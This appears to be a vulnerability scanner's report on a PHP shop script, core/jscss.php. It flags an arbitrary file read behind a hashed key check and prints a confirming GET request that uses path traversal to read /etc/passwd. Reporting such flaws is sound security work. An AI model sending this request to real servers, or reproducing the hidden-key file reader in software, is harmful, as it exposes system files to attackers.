 All Vulnerabilities
1
AZ
Arbitrary File Reading
131 $fp = fopen($sFile, 'r');
\core\jscss.php
Taint Data Entry in File: \core\jscss.php
25
26 //
27
28 error_reporting(0);
29
30
31 $sURL = $_SERVER['REQUEST_URI'];
32 $purl=parse_url('http://'.CONF_SHOP_URL);
33 if (!trim($purl['path']) || trim($purl['path'])=='/' ) $sDR = realpath('../');
34 else { $sURL=preg_replace("'^".$purl['path']."'","",$sURL); $sDR = realpath('../');}
35 #echo 'sURL='.$sURL; echo "<br>"; echo 'sURL='.$sURL;
36 #exit;
37 #$sDR = realpath('../');
38 #echo "patch=";
39 #echo realpath('../'); exit;
40
41 if (isset($_GET['files']) && isset($_GET['PA']) && md5($_GET['PA'])=='bb2a4974d7aca7da8735c70371361c0f' )
42 {
43
44
45 header('Content-type: text/css');
46 header('Vary: Accept-Encoding');
47 header('Cache-Control: max-age=0');
48 header('Expires: ' . gmdate('D, d M Y H:i:s', time() + $iExpiresOffset) . ' GMT');
49 echo getFileContents($_GET['files']);
50 exit;
51 }
52
53 if (!file_exists($sDR . $sURL)) //
54 die();
55
56
57 $sCachedName = str_replace('/', '%', $sURL); //
58 $bGzip = false;
59 $sEnc = '';
Arbitrary File Reading
High Level Vulnerability
Check Vulnerability Confirm Reject
Function fopen
Entry File \core\jscss.php:1
Request GET /core/jscss.php?PA=935137890000&files=%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host:
Accept-Encoding: identity
Connection: close
Condition (md5($_GET['PA']) == 'bb2a4974d7aca7da8735c70371361c0f')
Vulnerable File \core\jscss.php:131
Code $fp = fopen($sFile, 'r');
Data Flow Vulnerability scheme Description
\core\jscss.php Entry Point
1 <?php
\core\jscss.php Taint Data Entry
49 echo getFileContents($_GET['files']);
\core\jscss.php Exit Point
131 $fp = fopen($sFile, 'r');